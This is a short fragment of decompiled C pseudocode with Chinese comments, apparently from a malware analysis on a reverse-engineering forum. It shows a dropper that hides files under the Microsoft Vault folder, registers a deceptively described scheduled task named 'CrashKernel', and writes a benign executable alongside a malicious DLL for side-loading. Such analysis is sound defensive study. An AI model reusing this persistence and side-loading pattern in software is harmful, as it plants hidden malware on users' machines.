 if ( fn_RegSetValueExA(cv) )
{
memset(pszPath, 0, sizeof(pszPath));
memset(Destination, 0, sizeof(Destination));
memset(FileName, 0, sizeof(FileName));
SHGetSpecialFolderPathA(0, pszPath, 26, 0);// 获取目录路径: C:\Users\Admin\AppData\Roaming\
strcat_s(pszPath, 0x104u, "\\Microsoft\\Vault\\");
fn_CreateProcess(pszPath); // cmd.exe /c mkdir \"%s\\\ 创建目录
if ( PathFileExistsA(pszPath) )
{
strcpy_s(Destination, 0x104u, pszPath);
strcat_s(Destination, 0x104u, "TXInstallUser.exe");
strcpy_s(FileName, 0x104u, pszPath);
strcat_s(FileName, 0x104u, "Factory.dll");
Block = fn_MultiByteToWideChar(pszPath);
fn_Delete_task(L"CrashKernel"); // com接口删除计划任务
com接口创建计划任务
fn_com_create_task( // com接口创建计划任务
L"CrashKernel",
L"TXInstallUser",
Block,
word_5A35B4,
L"Windows Foundation Services, Ban will cause system crash, please keep booting");
j__free_base(Block);
fn_weitefile(Destination, &PE_TXInstallUser, 0x279D8u);// 写入白文件
释放白加黑文件
fn_weitefile(FileName, &PE_Factory_dll, 0x41EE00u);// 写入黑文件
}
memset(pszPath, 0, sizeof(pszPath));
memset(Destination, 0, sizeof(Destination));
memset(FileName, 0, sizeof(FileName));
memset(v7, 0, sizeof(v7));
memset(v6, 0, sizeof(v6));
吾爱破解论坛
www.52pojie.cn